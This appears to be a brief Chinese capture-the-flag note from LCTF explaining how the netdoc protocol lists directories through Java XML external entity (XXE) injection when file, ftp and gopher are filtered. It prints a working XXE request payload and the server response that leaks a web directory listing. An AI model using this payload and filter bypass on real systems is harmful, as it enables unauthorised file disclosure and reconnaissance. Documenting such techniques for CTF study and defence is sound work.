 Java中在过滤了file
ftp
gopher
情况下使用netdoc 协议列
目录：
附上一张图
Request
Raw Params Headers Hex XML
POST /LCTF/api HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox)
Gecko/20100101 Firefox/56.2.3
Accept: */*
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=UTF-8
Referer: http:// LCTF.php
Content-Length: 193
Origin: http://
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "netdoc:///var/www/html/" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Response
Raw Headers Hex
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: http://
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 100
Date: Mon, 05 Nov 2018 14:27:35 GMT
Connection: close
{"status":"Error","message":"{pass=mypass, user=index.html
jquery-3.3.1.min.js
LCTF.php
new.html
}"}